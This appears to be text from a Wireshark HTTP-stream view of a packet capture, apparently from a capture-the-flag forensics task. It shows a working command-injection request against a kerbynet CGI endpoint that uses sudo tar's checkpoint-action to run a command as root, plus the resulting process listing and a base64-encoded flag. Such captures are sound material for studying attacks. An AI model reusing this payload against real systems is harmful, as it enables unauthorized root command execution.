 Wireshark · 追踪 HTTP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%
20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
分组 11053。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（16 kB） Show data as ASCII 流 243
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助